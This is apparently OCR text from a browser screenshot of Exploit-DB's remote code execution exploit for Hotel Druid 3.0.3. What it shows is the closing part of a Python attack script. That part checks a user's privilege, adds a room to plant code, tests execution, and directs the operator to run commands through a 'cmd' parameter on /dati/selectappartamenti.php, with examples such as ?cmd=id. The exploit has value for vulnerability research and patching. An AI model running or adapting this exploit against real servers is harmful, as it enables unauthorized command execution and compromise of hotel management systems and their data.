 Activities Applications Places Firefox ESR Mar 5 00:44 1
Hotel Druid 3.0.3 - Remote Code Execution (RCE) - PHP webapps Exploit - Mozilla Firefox
403 Forbidden HotelDruid Hotel Druid 3.0.3 - Remo
https://www.exploit-db.com/exploits/50754 130%
exit()
print("[*] Checking the privilege of the user.")
if check_privilege(target= target , token=token , anno=anno):
print("[+] User has the privilege to add room.")
else:
print("[-] User doesn't have the privilege to add room.")
exit()
print("[*] Adding a new room.")
if add_room(target = target , anno=anno , token=token):
print('[+] Room has been added successfully.')
else:
print('[-] Unknown error occured, unable to add room. Maybe the room has already been added')
exit()
print('[*] Testing code exection')
output = test_code_execution(target = target)
if output != False:
print(f"[+] Code executed successfully, Go to {target}/dati/selectappartamenti.php and execute the code with the parameter
'cmd'.")
print(f'[+] Example : {target}/dati/selectappartamenti.php?cmd=id')
print(f"[+] Example Output : {output}")
exit()
else:
print(f"[-] Code execution failed. If the Target is Windows, Check {target}/dati/selectappartamenti.php and try execute the
code with the parameter 'cmd'. Example : {target}/dati/selectappartamenti.php?cmd=hostname")
exit()
main()
Tags: Advisory/Source: Link